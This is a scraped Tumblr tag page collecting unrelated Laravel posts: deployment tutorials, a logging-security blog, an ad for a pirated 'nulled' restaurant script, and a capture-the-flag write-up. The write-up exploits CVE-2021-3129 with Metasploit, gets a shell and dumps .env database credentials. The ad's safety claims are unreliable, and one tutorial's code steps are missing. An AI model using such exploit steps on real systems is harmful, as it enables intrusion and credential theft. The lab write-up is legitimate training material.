#laravel env file in production
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Users from the US are the majority of Tumblr visitors.
Text
Bhojon Nulled Script 3.0

Bhojon Nulled Script – The Ultimate Restaurant Management Solution If you're searching for a seamless, high-performance restaurant management system without spending a fortune, look no further than the Bhojon Nulled Script. Designed to simplify and elevate your restaurant operations, Bhojon delivers the perfect combination of user-friendly features, sleek UI, and top-tier functionality—all available for free through our platform. Why Choose Bhojon Nulled Script? The Bhojon Nulled Script is a complete digital restaurant management package that automates your day-to-day activities while offering a professional web presence. Whether you’re managing a local diner or a chain of restaurants, Bhojon gives you the tools you need to control operations efficiently, streamline orders, manage staff, and track sales effortlessly—all under one intuitive interface. Detailed Product Description Developed with the modern restaurateur in mind, Bhojon is packed with a range of robust features to ensure full control over your restaurant’s ecosystem. It includes everything from point-of-sale (POS) capabilities and inventory management to food ordering systems and multi-branch handling. And now, with the Bhojon Nulled Script, you can enjoy these premium features without paying premium prices. The script includes both frontend and backend modules, ensuring customers and staff can interact with the system efficiently. The responsive design ensures flawless performance on desktops, tablets, and smartphones, keeping your business connected at all times. Technical Specifications Language: PHP (Laravel Framework) Database: MySQL Compatibility: Cross-browser and mobile-responsive Modules: POS, Online Order, Inventory, Reporting, Admin Dashboard Multi-branch Support: Yes Features and Benefits POS System: Easy-to-use point-of-sale functionality for quick and accurate transactions. Multi-language Support: Serve customers in their preferred language with built-in localization options. Delivery & Dine-in Modules: Manage takeaway, delivery, and dine-in orders effortlessly. Comprehensive Reporting: Gain valuable insights into sales, customer behavior, and staff performance. Inventory Management: Keep track of stock levels and avoid shortages with smart inventory tools. Staff Role Management: Define roles and responsibilities clearly within the system. Use Cases The Bhojon Nulled Script is ideal for: Independent Restaurants Food Chains & Franchises Cafés & Coffee Shops Cloud Kitchens Food Trucks How to Install and Use Bhojon Nulled Script Download the Bhojon from our secure website. Unzip the package and upload the contents to your web server. Create a MySQL database and import the provided SQL file. Update the database credentials in the .env file. Run the installation script by visiting your domain in a browser. Log in to your admin dashboard and configure your restaurant settings. In just a few steps, you’ll have a fully operational restaurant management system at your fingertips. FAQs Is the Bhojon Nulled Script safe to use? Yes. Our version of the Bhojon Nulled Script is clean, tested, and regularly updated to ensure stability and security. Can I use Bhojon for multiple restaurants? Absolutely. Bhojon supports multi-branch functionality, allowing you to manage multiple restaurant locations from a single dashboard. Is technical support included? As this is a nulled script, official support is not included. However, we provide comprehensive documentation and community forums for assistance. Do I need coding skills to use it? No. Bhojon is designed for ease of use, with an intuitive interface and detailed setup instructions that require no programming knowledge. Download Bhojon Nulled Script Now Don't let budget constraints limit your restaurant's potential. Download the Bhojon today and experience the power of premium restaurant management tools—completely free of cost. Explore more powerful tools like the All in One SEO Pack Pro to further boost your website’s performance and visibility.
For a full-featured WordPress theme designed for multipurpose use, check out kallyas NULLED—a flexible, visually stunning theme perfect for business websites.
0 notes
Text
Fixing Insufficient Logging and Monitoring in Laravel
Insufficient logging and monitoring is a common vulnerability that can lead to missed or delayed detection of security incidents in web applications. In this blog, we’ll explore how Laravel developers can mitigate this issue with practical coding examples and introduce a free Website Security checker tool to evaluate your website's vulnerabilities.

What is Insufficient Logging and Monitoring?
Insufficient logging and monitoring occur when an application fails to:
Record critical events like authentication attempts, permission changes, or system errors.
Generate alerts for unusual activities.
Monitor logs for anomalies or breaches.
Without proper logging and monitoring, organizations may remain unaware of attacks, compromising their ability to respond to and mitigate potential damage.
Impact of Insufficient Logging and Monitoring
Delayed Incident Response: Attack detection is slower, giving attackers more time to exploit vulnerabilities.
Compliance Issues: Many regulations (e.g., GDPR, HIPAA) mandate robust monitoring systems.
Reputation Damage: Customers lose trust after unreported breaches.
How Laravel Handles Logging
Laravel uses the powerful Monolog library for logging, supporting multiple log handlers such as files, databases, or external tools like Slack. Laravel’s configuration files for logging are stored in:
config/logging.php
Steps to Mitigate Insufficient Logging and Monitoring
Enable Detailed Logging Configure logging levels based on your environment. Laravel supports levels like debug, info, notice, warning, error, etc. Example: Setting Up Logging in Laravel In the config/logging.php file:
return [ 'default' => env('LOG_CHANNEL', 'stack'), 'channels' => [ 'stack' => [ 'driver' => 'stack', 'channels' => ['daily'], ], 'daily' => [ 'driver' => 'daily', 'path' => storage_path('logs/laravel.log'), 'level' => 'debug', // Adjust as needed 'days' => 14, ], ], ];
This setup logs events daily and retains logs for 14 days.
Log Critical Events Ensure important actions are logged. For example, log login attempts and failed logins:
use Illuminate\Support\Facades\Log; // Successful Login Log::info('User logged in', ['user_id' => auth()->id()]); // Failed Login Log::warning('Failed login attempt', ['email' => request('email')]);
Monitor Logs and Generate Alerts Use tools like Laravel Telescope to monitor logs. Install Telescope via Composer:
composer require laravel/telescope
Publish its assets:
php artisan telescope:install php artisan migrate
Enable Telescope in production by modifying the telescope.php configuration file.
Using Free Tools for Security Checks
To ensure your Laravel application’s logging and monitoring setup is effective, it’s crucial to identify potential vulnerabilities. Our Website Security Scanner can help.

Screenshot of the free tools webpage where you can access security assessment tools.
Real-World Example: Logging Suspicious Activity
Here’s how to log suspicious activity in Laravel:
use Illuminate\Support\Facades\Log; // Log suspicious activity function detectSuspiciousActivity($user) { if ($user->login_attempts > 5) { Log::alert('Suspicious login activity detected', [ 'user_id' => $user->id, 'email' => $user->email, ]); } }
Sample Vulnerability Report
Using our tool, you can generate a detailed vulnerability assessment report, highlighting areas like insufficient logging.

An example of a vulnerability assessment report generated with our free tool provides insights into possible vulnerabilities.
Conclusion
Insufficient logging and monitoring are critical vulnerabilities that developers must address to ensure their Laravel applications remain secure. By implementing proper logging, monitoring logs, and using tools like Laravel Telescope, you can mitigate risks effectively.
Don’t wait—try our free Website Security Checker tool today to identify vulnerabilities in your application and improve your security posture!
#cyber security#cybersecurity#data security#pentesting#security#the security breach show#laravel#php#logging#monitoring#sql
1 note
·
View note
Text
Deploying Laravel Applications to the Cloud
Deploying a Laravel application to the cloud offers several advantages, including scalability, ease of management, and the ability to leverage various cloud-based tools and services. In this guide, we will explore the steps to deploy a Laravel application to the cloud using platforms like AWS, DigitalOcean, and Heroku. We'll also touch on best practices for server configuration, environment variables, and deployment automation.
1. Preparing Your Laravel Application
Before deploying, it’s essential to ensure that your Laravel application is production-ready. Here are some preparatory steps:
Update Dependencies: Run composer install --optimize-autoloader --no-dev to ensure that only production dependencies are installed.
Environment Configuration: Make sure your .env file is configured correctly for the production environment. You’ll need to set up database connections, cache, queue configurations, and any other service keys.
Caching and Optimization: Laravel provides several optimization commands to boost the performance of your application. Run the following commands to optimize your app for production:bashCopy codephp artisan config:cache php artisan route:cache php artisan view:cache
Assets and Front-End Build: If your application uses frontend assets like JavaScript and CSS, run npm run production to compile them and ensure that assets are optimized.
Database Migration: Make sure your database schema is up to date by running:bashCopy codephp artisan migrate --force
2. Choosing a Cloud Platform
There are several cloud platforms that support Laravel applications, including AWS, DigitalOcean, and Heroku. Let's look at how to deploy on each.
A. Deploying Laravel to AWS EC2
AWS (Amazon Web Services) offers a robust infrastructure for hosting Laravel applications. Here's a high-level overview of the steps:
Launch an EC2 Instance: First, you need to create an EC2 instance running a Linux distribution (e.g., Ubuntu). You can choose the instance size based on your traffic and performance needs.
Install PHP and Required Software: Once the instance is up, SSH into it and install PHP, Composer, Nginx (or Apache), and other necessary services:bashCopy codesudo apt update sudo apt install php php-fpm php-mbstring php-xml php-bcmath php-mysql unzip curl sudo apt install nginx
Configure Nginx: Set up Nginx to serve your Laravel app. Create a new Nginx configuration file under /etc/nginx/sites-available/your-app and link it to /etc/nginx/sites-enabled/.Example configuration:nginxCopy codeserver { listen 80; server_name your-domain.com; root /var/www/your-app/public; index index.php index.html index.htm; location / { try_files $uri $uri/ /index.php?$query_string; } location ~ \.php$ { fastcgi_pass unix:/var/run/php/php7.4-fpm.sock; fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; include fastcgi_params; } error_log /var/log/nginx/error.log; access_log /var/log/nginx/access.log; }
Database Configuration: Set up a MySQL or PostgreSQL database (you can use Amazon RDS for a managed database) and configure your .env file with the correct credentials.
SSL and Security: Secure your application with SSL (using Let's Encrypt or AWS Certificate Manager) and ensure your firewall and security groups are configured correctly.
Deploy Code: You can deploy your Laravel application to EC2 using Git, FTP, or tools like Envoyer or Laravel Forge. For Git deployment, clone your repository and configure your environment variables.
B. Deploying Laravel to DigitalOcean
DigitalOcean provides a simple and cost-effective way to host Laravel applications. Here’s how to deploy:
Create a Droplet: Log into your DigitalOcean account and create a new Droplet with a suitable operating system (typically Ubuntu).
Install PHP, Nginx, and Composer: SSH into your droplet and install the necessary dependencies for your Laravel app:bashCopy codesudo apt update sudo apt install php php-fpm php-mbstring php-xml php-bcmath php-mysql unzip curl sudo apt install nginx
Configure Nginx and Laravel Application: Configure Nginx to point to your Laravel application’s public folder and set up SSL.
Database Configuration: Set up MySQL or PostgreSQL on your droplet, then configure the .env file for your database credentials.
Deploying the Code: You can either deploy your code via Git or use an automation tool like Envoyer to streamline deployments. You’ll also need to configure file permissions for storage and cache directories.
C. Deploying Laravel to Heroku
Heroku is an excellent choice for quick and easy Laravel application deployment with minimal configuration. Here’s how you can deploy a Laravel app on Heroku:
Create a Heroku App: Sign up or log into your Heroku account and create a new app. This will automatically provision a server for you.
Install Heroku CLI: Install the Heroku CLI on your local machine if you haven't already:bashCopy codecurl https://cli-assets.heroku.com/install.sh | sh
Configure the .env File for Heroku: Heroku uses environment variables, so make sure you configure your .env file correctly or set them directly in the Heroku dashboard.
Deploy the Code: Push your code to Heroku using Git:bashCopy codegit push heroku master
Database Configuration: Heroku offers a managed PostgreSQL database that you can provision with the command:bashCopy codeheroku addons:create heroku-postgresql:hobby-dev
Run Migrations: Run database migrations on Heroku with:bashCopy codeheroku run php artisan migrate
3. Automating Deployment with Laravel Forge or Envoyer
For smoother deployment management, you can use tools like Laravel Forge or Envoyer.
Laravel Forge: Laravel Forge is a server management and deployment service designed for PHP applications. It automates tasks like server provisioning, security updates, and Laravel deployments to platforms like AWS, DigitalOcean, and others.
Envoyer: Envoyer is a zero-downtime deployment tool that ensures your Laravel app is deployed with no interruption to your users. It handles the deployment process seamlessly, ensuring the application is running smoothly at all times.
4. Conclusion
Deploying a Laravel application to the cloud can seem daunting, but it becomes easier with tools and services that automate much of the process. Whether you choose AWS, DigitalOcean, or Heroku, each platform offers unique benefits for hosting your Laravel application. Using automation tools like Forge and Envoyer, you can further streamline the deployment process, ensuring your app runs smoothly and efficiently in the cloud.
0 notes
Text

How to Create a Website Using a Programming Language Like Laravel with a Pre-Built Theme on VS Code - Sohojware
Creating a website using Laravel, a powerful PHP framework, can be an excellent choice for developers seeking flexibility and efficiency. When combined with a pre-built theme, the process becomes even more streamlined, allowing you to focus on customization and functionality rather than starting from scratch. In this article, we’ll guide you through setting up a website using Laravel, leveraging a pre-built theme, and coding with Visual Studio Code (VS Code). Whether you are a seasoned developer or just starting, this guide from Sohojware will help you create a stunning website.
Why Choose Laravel for Your Website?
Laravel stands out as one of the most popular PHP frameworks due to its elegant syntax, robust features, and ease of use. It provides a clean and straightforward way to build web applications, making it a favorite among developers. Here’s why Laravel is an excellent choice:
Eloquent ORM: Laravel’s Eloquent ORM allows for seamless database interaction using an object-oriented approach.
Blade Templating Engine: Laravel’s Blade template engine makes it easy to create dynamic content and layouts.
Artisan CLI: Laravel’s command-line tool, Artisan, simplifies repetitive tasks and enhances productivity.
Security: Laravel offers built-in security features to protect your website from common vulnerabilities.
Scalability: Laravel is designed to handle large-scale applications, ensuring that your website can grow with your business.
Getting Started with Laravel and VS Code
Step 1: Install Laravel
To begin, you need to have PHP and Composer installed on your machine. Composer is a dependency manager for PHP, essential for installing Laravel and its components.
Install Composer: Download Composer from getcomposer.org and follow the installation instructions for your operating system.

Install Laravel: Open your terminal and run the following command to install Laravel globally:
Step 2: Create a New Laravel Project


Step 3: Set Up Your Development Environment
Open VS Code: Launch Visual Studio Code, and open your newly created Laravel project directory.

Configure Your Environment: Edit the .env file in your project root to configure your database and other environment settings. For instance:
Step 4: Install and Configure a Pre-Built Theme
Select a Pre-Built Theme: Choose a pre-built theme that suits your website’s needs. Websites like ThemeForest or Creative Market offer a range of Laravel-compatible themes.
Integrate the Theme with Laravel:
Step 5: Customize Your Theme
Edit Blade Templates: Use VS Code to modify the Blade templates according to your needs. Blade templates are located in the resources/views directory. For example, you might customize the layouts/app.blade.php file to include your theme’s layout.
Adjust Styles and Scripts: Ensure that the theme’s CSS and JavaScript files are included in your Blade templates. You may need to adjust paths to ensure that assets are correctly loaded.
Step 6: Develop Your Website
Create Models and Controllers: Use Laravel’s Artisan CLI to generate models and controllers. For instance:
The -m flag generates a migration file for the model.

Step 7: Test and Launch Your Website
Run the Development Server: Start Laravel’s built-in server:

Visit http://localhost:8000 to preview your website.
Debug and Fix Issues: Use Laravel’s debugging tools to identify and fix any issues.
Deploy Your Website: Once your website is ready, deploy it to a production server. Update your .env file for production settings and use a hosting provider like DigitalOcean or Laravel Forge to deploy your site.
FAQs About Using Laravel with Sohojware
1. What is Sohojware, and how can they assist with my Laravel project?
Sohojware is a company specializing in web development and technology solutions. They offer services for creating and optimizing Laravel-based websites, including custom theme integration and performance enhancements. For more information, visit Sohojware.
2. Can Sohojware help me with Laravel theme customization?
Yes, Sohojware can assist with customizing Laravel themes to match your specific requirements. Their team of experts will ensure that your website’s design aligns with your brand and functionality needs.
3. How do I get started with Laravel development at Sohojware?
To start a Laravel project with Sohojware, contact their team through their website. They offer consultations and development services tailored to your project needs. Visit Sohojware for more details.
4. Does Sohojware offer support for Laravel deployment?
Absolutely. Sohojware provides comprehensive support for deploying Laravel applications. Their services include server setup, environment configuration, and ongoing maintenance. Learn more by visiting Sohojware.
5. What resources does Sohojware provide for learning Laravel?
Sohojware offers various resources and tutorials for learning Laravel. Their website features blog posts, guides, and case studies to help you understand Laravel better and apply best practices in your projects.
By following these steps and leveraging the expertise of Sohojware, you can create a professional and functional website using Laravel and a pre-built theme. Whether you are building a personal blog, an e-commerce site, or a corporate portal, Laravel’s powerful features combined with a pre-built theme can help you achieve your goals efficiently. For more information and support, visit Sohojware today.
1 note
·
View note
Text
Auto Deployment with Laravel using Forge/Envoyer
We know most readers love to build web applications with the Laravel framework, and deploying these applications is a crucial step. However, while many know server management, only some are particularly fond of configuring and maintaining servers. Luckily, Laravel Forge and Envoyer are available to assist everyone!
When one is ready to deploy their Laravel application to production, there are some essential points that one can do to ensure your application is running as efficiently as possible. This blog will cover some great topics to ensure your Laravel framework is appropriately deployed.
Regarding our blog topic, you must have a brief about what Envoyer and Forge are regarding deployment.
Envoyer is a deployment tool used to deploy PHP applications, and the best thing about this tool is the zero downtime during deployment. Unfortunately, this indicates that your application and the customers must be aware that a new version has been pushed.
The basic overview of the Laravel framework:
Laravel framework is an open-source, free PHP framework that renders a set of tools and resources to build modern PHP applications. It comprises a complete ecosystem leveraging its built-in features, range of extensions, and compatible packages. The growth and popularity of Laravel have escalated in recent years, with several developers adopting it as their framework of choice for a streamlined development process.
What is deployment concerning Laravel?
A deployment is a process in which your code is downloaded from your source control provider to your server. This makes it ready for the world to access.
It is accessible to manager servers with Laravel Forge. A new website is online quickly, queues and cron jobs are easily set up, and a more advanced setup using a network of servers and load balancers can be configured. While with Envoyer, one can manage deployments. This blog will give you an insight into both; Forge and Envoyer.

Laravel Forge
Laravel Forge is a tool to manage your servers, and the first step is creating an account. Next, one has to connect to a service provider; several cloud servers are supported out of the box, which includes Linode, Vultr, Hetzner, and Amazon. Moreover, you can manage custom VPS.
Deploy Now and Quick Deploy
The Quick Deploy feature of Forge allows you to quickly deploy your projects when you push to your source control provider. When you push to the configured quick deploy branch, Laravel Forge will pull your latest code from source control and run the application’s configured deployment script.
Deployment Trigger URL
This option can integrate your app into a third-party service or create a custom deployment script. Then, when the URL receives a request, the deployment script gets triggered.
Update the Repo and the Branch
You can use these options if you need to install a newer version of the same project on a different repository or update the branch in Laravel Forge. If you are updating the branch, you may also have to update the branch name in the deployment script.
Environment
Laravel Forge automatically generates an environment file for the application, and some details like; database credentials are automatically added to the environment. However, if the app uses an API, you can safely place the API key in the environment. Even running a generic PHP web app, you can access the ENV variables using the getenv() method.
Queue Worker
Starting a queue worker in Forge is the same as running the queue: work Artisan command. Laravel Forge manages queue workers by using a process monitor called Supervisor to keep the process running permanently. You can create multiple queues based on queue priority and any other classification that you find helpful.
Project Creation in Envoyer
The first step is to create an account on Envoyer and log in. A free trial is available via your profile page>integrations; you can link a source control system such as Bitbucket or Github. Enter the access token for the service you are using, and just like that, you’re ready to create your first project.
First Deployment:
Envoyer needs to be able to communicate with Forge, which is done via an ‘SSH’ key. You will find the SSH key under the ‘key button’ on the servers tab in Envoyer. Enter this key in the SSH tab for your server in Laravel Forge
The last straw to this hat is to add the environment file. Click the ‘Manage Environment’ button on the server tab in Envoyer. Now you have to enter an ‘encryption key,’ which will be used by Envoyer to encrypt your environment file, which contains access tokens and passwords.
conclusion
This blog gave you an exclusive insight into the Laravel framework and deployment with Forge and Envoyer.
Laravel Forge and Envoyer are incredible tools that make deployment a cakewalk. Both the tools have tons of features and easy-to-use UI that lets you create and provision servers and deploy applications without hassle.
Numerous web app development companies are available in the market. However, the client searches for lucenta solutions to build their customized app. We code your imagination with 4D techniques, i.e., Determine, Design, Develop, and Deliver. With proficient team members, we can cross every obstacle coming across our path to success. Your satisfaction is our prime mantra!
0 notes
Text
How to Set Up Laravel 8 on Your Android Phone
Introduction
In today's fast-paced world, mobile devices have become an essential part of our lives, enabling us to stay connected and productive on the go. With the advancement of technology, it's now possible to set up a robust development environment on your Android phone, allowing you to work on projects even when you're away from your desktop. One such platform that empowers developers is Laravel 8, a popular PHP framework for web application development. In this tutorial, we will guide you through the process of setting up Laravel 8 on your Android phone using the Wama technology stack.
Why Laravel 8?
Laravel is renowned for its elegant syntax, powerful features, and comprehensive documentation. Laravel 8, the latest version at the time of writing, brings several improvements and new features that make it even more appealing for developers. Some of these enhancements include Laravel Jetstream for user authentication and scaffolding, enhanced job batching, dynamic Blade components, and improvements to the Artisan command-line interface.
Introducing Wama Technology
Wama technology is an innovative approach that enables you to create a development environment on your Android device. It combines Web Server for Android (WSA), a web server application for Android, with MySQL and PHP, to offer a complete stack for web development. With Wama technology, you can run web applications directly on your Android phone, allowing you to work on projects without the need for a traditional desktop setup.
Follow these steps to set up Laravel 8 on your Android phone using Wama technology:
Step 1: Install Wama Technology Stack
Open the Google Play Store on your Android phone.
Once installed, open the app and follow the instructions to start the server.
Step 2: Download Composer
Open the browser on your Android phone and navigate to https://getcomposer.org/download/.
Download the latest version of Composer.
Step 3: Install Laravel 8
Open the terminal in your Android device (you can use an app like Termux).
Navigate to the root directory of your web server (usually a folder named "htdocs" in the WSA directory).
Use the following command to install Laravel 8:
lua
Copy code
composer create-project --prefer-dist laravel/laravel myproject
Replace "myproject" with your preferred project name.
Step 4: Accessing Laravel 8 on Your Android Phone
Open the browser on your Android phone.
Enter the URL for your Laravel project. It will typically be something like http://localhost:8080/myproject/public/.
You should see the Laravel welcome page, indicating that your setup was successful.
Step 5: Configure the Database
Open the Web Server for Android app and click on the "MySQL" tab.
Open the .env file in your Laravel project and update the database configuration with the values you noted down.
Step 6: Start Developing
Congratulations! You now have Laravel 8 set up on your Android phone. You can start developing your web applications by editing the files in the "myproject" directory.
Tips for Efficient Development
While developing on your Android phone can be convenient, here are some tips to ensure an efficient workflow:
Use a Code Editor: Install a code editor app on your Android device for a better coding experience. Apps like "QuickEdit Text Editor" or "Dcoder, Compiler IDE" can be helpful.
You can set up Git on your Android phone using apps like "Termux."
Testing: Test your web applications on various devices and screen sizes to ensure responsiveness.
Backup: Regularly back up your projects to prevent data loss.
External Keyboard: Consider using an external keyboard for longer coding sessions to improve typing speed and comfort.
Conclusion
In this tutorial, we explored how to set up Laravel 8 on your Android phone using the Wama technology stack. This innovative approach empowers developers to work on web projects even when they are on the move. With the right tools and techniques, you can harness the power of Laravel 8 and create exceptional web applications, all from the convenience of your Android device. Embrace the flexibility and mobility that Wama technology offers and embark on your journey to efficient and productive laravel app development Services.
0 notes
Text
Laravel Beginner tutorial | Why env file and DB Connections - Laravel
Laravel Beginner tutorial | Why env file and DB Connections – Laravel
Laravel Beginner tutorial | Why env file and DB Connections – Laravel
[ad_1]
Why there is .env file in laravel and how to setup database connection with laravel. Laravel Beginner tutorial – from download to deploy
Check https://bitfumes.com For ads free and more advanced courses
Join Our Slack Community – https://goo.gl/pqCjZH
==================FOLLOW ME ==================
View On WordPress
#.env file laravel#laravel .env example#laravel .env file#laravel .env mysql#laravel 2019 the complete guide with real world projects#laravel 2019 tutorial#laravel 5.8 tutorial#laravel database connection#laravel database connection file#laravel database connection tutorial#laravel database migration tutorial#laravel env file hide#laravel env file in production#laravel env file location#learn laravel step by step#what is laravel#what is laravel framework in php
0 notes
Text
Building a full-stack application using Laravel, Vue 3, and Tailwind CSS can be a great choice. Laravel provides a robust backend framework, Vue 3 offers a powerful frontend library, and Tailwind CSS provides a flexible and utility-first CSS framework. Here's a step-by-step guide on how you can set up a full-stack application using these technologies: [tie_index]Setting up Laravel Backend[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 1: Setting up Laravel Backend Install Laravel by following the official documentation: https://laravel.com/docs/installation Create a new Laravel project using Composer: bashCopy code composer create-project laravel/laravel your-project-name Navigate to the project directory: bashCopy code cd your-project-name Set up the database connection in the .env file. Create the necessary database tables and migrations: bashCopy code php artisan migrate Set up authentication (optional) if you want to add user registration and login features: bashCopy code php artisan make:auth [tie_index]Setting up Vue 3 Frontend[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 2: Setting up Vue 3 Frontend Install Vue CLI globally (if not already installed): bashCopy code npm install -g @vue/cli Create a new Vue project: bashCopy code vue create client Choose the default preset or manually select features based on your requirements. Navigate to the client directory: bashCopy code cd client Start the development server: bashCopy code npm run serve [tie_index]Integrating Laravel with Vue[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 3: Integrating Laravel with Vue Open the client folder in your favorite code editor. Update the src/App.vue file with your desired Vue components and layout. Make API requests to the Laravel backend using Axios or any other HTTP client library. For example: javascriptCopy code import axios from 'axios'; export default data() return users: [], ; , mounted() axios.get('/api/users') .then(response => this.users = response.data; ) .catch(error => console.log(error); ); , ; [tie_index]Styling with Tailwind CSS[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 4: Styling with Tailwind CSS Install Tailwind CSS via npm: bashCopy code npm install tailwindcss Create a tailwind.config.js file in the root directory: bashCopy code npx tailwindcss init Update the client/main.js file to import Tailwind CSS: javascriptCopy code import 'tailwindcss/tailwind.css'; Use Tailwind CSS utility classes within your Vue components to style them. [tie_index]Deploying the Application[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 5: Building and Deploying the Application Build the Vue project for production: bashCopy code npm run build Configure your Laravel project to serve the Vue app: In your Laravel routes/web.php file, add the following route at the end: phpCopy code Route::view('/any', 'app')->where('any', '.*'); In your Laravel resources/views/app.blade.php file, include the Vue app's production files: htmlCopy code Build and deploy your Laravel project as per your hosting environment. That's it! You've successfully set up a full-stack application using Laravel, Vue 3, and Tailwind CSS. Feel free to customize and extend the application based on your specific requirements.
0 notes
Text
Advent of cyber day 9 pivoting
Advent of cyber 2022
Day 9 pivoting
Deploy the attached VM, and wait a few minutes. What ports are open?
Run a quick nmap scan
nmap -sV -sC -F 10.10.98.22
-sV: Probe open ports to determine service/version info
-sC: A simple script scan using the default set of scripts
-F fast scan
80
What framework is the web application developed with?
This info is at the bottom of the webpage
laravel
What CVE is the application vulnerable to?
in metasploit its in the info section for the exploit
CVE-2021-3129
What command can be used to upgrade the last opened session to a Meterpreter session?
sessions -u -1
What file indicates a session has been opened within a Docker container?
/.dockerenv
What file often contains useful credentials for web applications?
.env
What database table contains useful credentials?
users
What is Santa's password?
p4$$w0rd
What ports are open on the host machine?
What is the root flag?
Pivot! steps
Launch Metasploit
msfconsole
search laraval
Matching Modules
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- ----------- 0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution 1 exploit/multi/php/ignition_laravel_debug_rce 2021-01-13 excellent Yes Unauthenticated remote code execution in Ignition
info 1
Description: Ignition before 2.5.2, as used in Laravel and other products, allows unauthenticated remote attackers to execute arbitrary code because of insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel before 8.4.2.
use 1
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RHOSTS 10.10.98.22
RHOSTS => 10.10.98.22
Check
[] Checking component version to 10.10.98.22:80 [] 10.10.98.22:80 - The target appears to be vulnerable.
To summarise all thats happened so far is after a little enumeration with nmap and looking at the website, we know port 80 is open and the website is made using laravel.
Next we launch Metasploit look for any laravel exploits, check they are suitable then launch them.
show targets
This shows what targets are suitable for this exploit.
Set LHOST 10.10.94.167
ip a will tell you your ip address
run
Command shell session 1 opened (10.10.94.167:4444 -> 10.10.98.22:50682) at 2022-12-14 11:22:47 +0000
whoami
www-data
We have a shell! what we need now is to upgrade it to meterpeter so
background
sessions
Active sessions
Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 10.10.94.167:4444 -> 10.10.98.22:50682 (10.10. 98.22)
sessions -u -1 this upgrades the shell to a meterpeter shell
then to use it sessions -i 2 -i means interact
we now have our meterpeter shell, time to make a native shell
shell
env Show the environment
USER=www-data HOME=/var/www PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin LANG=C PWD=/var/www/html
cd /var/www ls -la
ls -la Long format list (permissions, ownership, size, and modification date) of all files:
total 324 drwxr-xr-x 1 www-data www-data 4096 Sep 13 19:39 . drwxr-xr-x 1 root root 4096 Sep 13 09:45 .. -rw-r--r-- 1 503 staff 868 Sep 12 17:08 .env drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 app -rwxr-xr-x 1 www-data www-data 1686 Sep 11 00:44 artisan drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 bootstrap -rw-r--r-- 1 www-data www-data 1613 Sep 11 00:44 composer.json -rw-r--r-- 1 www-data www-data 247888 Sep 11 01:01 composer.lock drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 config drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 database drwxr-xr-x 2 www-data www-data 4096 Sep 13 16:55 html -rw-r--r-- 1 www-data www-data 944 Sep 11 00:44 package.json drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 resources drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 routes -rw-r--r-- 1 www-data www-data 563 Sep 11 00:44 server.php drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 storage drwxr-xr-x 1 www-data www-data 4096 Sep 13 17:04 vendor -rw-r--r-- 1 www-data www-data 559 Sep 11 01:14 webpack.mix.js
weve been told the .env file in docker containers have all the good stuff so
cat .env
APP_NAME=Laravel APP_ENV=local APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso= APP_DEBUG=true APP_URL=http://localhost
LOG_CHANNEL=stack LOG_LEVEL=debug
this is what we want
DB_CONNECTION=pgsql DB_HOST=webservice_database DB_PORT=5432 DB_DATABASE=postgres DB_USERNAME=postgres DB_PASSWORD=postgres
